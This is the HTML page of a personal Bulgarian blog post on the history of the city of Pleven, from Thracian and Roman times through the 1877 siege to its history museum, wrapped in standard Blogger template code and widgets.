<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>събота</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a></span>
<brc>/</brc>
<span>Плевен, град - история</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Плевен, град - история",
                    "@id": "https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Плевен, град - история",
                    "@id": "https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Плевен, град - история
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-12-30T17:31:00+02:00'>17:31</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5' rel='tag'>Градове</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2211002177664431477' itemprop='articleBody'>
<meta content='  Многовековна и богата е историята на град Плевен и селищата от прилежащия му район. Датира от 50 - 45 хиляди години преди Христа. Разполож...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<noindex><img alt="Плевен" border="0" data-original-height="330" data-original-width="440" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320-rw/pleven_1.jpg" title="Плевен, град &#8211; история" width="320" /></noindex></div>
Многовековна и богата е историята на град Плевен и селищата от прилежащия му район. Датира от 50 - 45 хиляди години преди Христа. Разположен на средищно място в Дунавската равнина градът пази в себе си характерното за района богато геологично минало. <br />
Плевен е известен като град на музеите. Наричат го &#8222;Град-история&#8220;.  Най-ранните следи от живота и дейността на човека по тези земи се отнасят към края на 5 хилядолетие пр.н.е. Многобройни археологически находки са свидетелство за високата материална и духовна култура на траките, обитавали хилядолетия този край. Сред тях е най-голямото златно съкровище, открито по българските земи, Вълчитрънското, състоящо се от 13 съда с култово предназначение с общо тегло 12,5 кг.<br />
В началото на новата ера тези земи стават част от Римската империя. На пътя от Ескус за Филипополис при днешния Плевен възниква римската пътна станция Сторгозия, а по-късно и крепост със същото име. Археологическите проучвания говорят за мащабно строителство на административни, военни и религиозни постройки. Един от най-ценните археологически паметници е раннохристиянската базилика от 4 век, втората по големина в България след царската базилика в Плиска.<br />
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-1829724825586920" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="5657136155" style="display: block; text-align: center;"></ins><br />
<script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script><br />
<br />
През Средновековието селището представлява силна крепост с добре развити занаяти, търговия и парично обръщение. Името на града произлиза от думата плевел , понеже всички които минавали от тук забелязвали буйната растителност и го наричали така, родило се името Плевен.<br />
По време на османското робство Плевен запазва българския си облик. През Възраждането населението се занимава със селско стопанство, занаяти и търговия, строят се църкви, училища, мостове и обществени чешми. През 1825 тук отваря врати първото светско училище, а през 1840 Анастасия Димитрова открива първото девическо училище в България. Именно тук през 1869 националният революционер и борец за свобода Васил Левски основава първия в страната революционен комитет. Същата година е основано и читалище &#8222;Съгласие".<br />
В хода на Руско-турската освободителна война Плевен придобива стратегическо значение и фокусира вниманието на световната общественост в продължение на 5 месеца. Около града се концентрират огромни войскови сили на двете империи. Тук се решава и изходът на войната. На 10 декември 1877 руската армия успява да разгроми и плени армията на Осман паша. До 2002 денят се отбелязваше като Празник на Плевен, а сега - като Ден на признателността.<br />
С цялата богата история на града всеки негов жител или гост може да се запознае, посещавайки историческия му музей. От 1984  Историческият музей на град Плевен е разположен във внушителна по размери с художествено-архитектурна и историческа стойност двуетажна сграда, паметник на културата с национално значение, построена през периода 1884-1888 по италиански проект за казарма.    <br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<noindex><img alt="музей в град Плевен " border="0" data-original-height="285" data-original-width="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS7U_8yDan1Pqru_6LTIz5KY2ZWz6nm7H3HCwdLWdPOH9xX8CcraYf0di0PUlAtXQcEMRA-V4muS_JDpIqENOzxNAFBxLILoqp7t2p7iPq6EOopD6bhWiilR78LfSFCaHWm5UNMrf5S1c/s1600-rw/pleven1_1.jpg" title="Исторически музей в град Плевен " /></noindex></div>
<br />
Eкспозицията на Историческия музей в град Плевен е разположена в 24 зали с над 5000 музейни ценности, чрез които в пет раздела &#8211; Археология, Османско владичество и Възраждане, Етнография, Нова и най-нова история и Природа, е представена историята, културата, флората и фауната на град Плевен и прилежащия му район от най-дълбока древност до съвременността. Музейната експозиция е силно въздействаща и запомняща се. Изградена е на тематико-хронологичния принцип и колекционен метод. Тя е една от най-богатите сред музеите в България. Нумизматичната колекция, включваща над 25 000 монети, е една от значимите музейни колекции.<br />
<br />
Скъпи приятели, идват празнични дни. Пожелавам ви весело посрещане на новата 2018 година. Да е мирна, здрава и щастлива за всички ни! Поздрави от Плевен!<br />
<br />
<br />
<center>
<noindex><iframe allow="encrypted-media" allowfullscreen="" frameborder="0" gesture="media" height="315" src="https://www.youtube.com/embed/HbnWnf-YGLs" width="560"></iframe></noindex></center>
<br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Bg
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-12-30T17:31:00+02:00'>17:31</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=2211002177664431477&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=2211002177664431477&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=2211002177664431477&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=2211002177664431477&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=2211002177664431477&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5' rel='tag'>Градове</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=2211002177664431477&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2018/01/vasilovden.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2017/12/mezhdunaroden-den-na-kinoto.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html' target='_blank'>
<img alt='Самые красивые замки в Нидерландах' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-c3HmjghNUyS2WtvcDm_66pQBvJFEL7mSO5VWoQ_omr3dqKk0-ITzj6p5_35dn_mMiFvGJFmpD5C-XZchtYKPvGK02HUQSxBwJ-IJaktlCiL9k4mEJcA2KcAMrFFzXVDUb8txS_t7rVbsdOYnLpSrT46PIiKNRu8hfQKVtNXJ_8PjURqOkIeUFjFduLYO/w72-h72-p-k-no-nu/1-amsterdam-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html'>Самые красивые замки в Нидерландах</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160; Когда мы думаем о Нидерландах, мы думаем о каналах, тюльпанах, велосипедах, возможно, о Ван Гоге или Анне Франк. Но мы редко предста...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html' target='_blank'>
<img alt='Признаки того, что ваш партнёр никогда по-настоящему вас не любил' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcALjC5v2Bb_kRHG3c2Ba6kKipvC6FtWfulIvHMk11u4EJtLqOKvimcd09LMBGwctH-n3POgCAH6MdccE242f69mjy_yGhBiv2ggGtVmPzwJnQfDKmOjnoRbPf8C4t9M6zznTd7tIjqzLqPZwgSlk-kbFnFtvL8G23Gin7ugQ_fn16zj7w6d9mJ8SvOkNH/w72-h72-p-k-no-nu/I-L-3-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html'>Признаки того, что ваш партнёр никогда по-настоящему вас не любил</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Расставания причиняют боль, но иногда ещё более болезненным становится осознание того, что любовь не была взаимной. Когда мы сильно люб...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
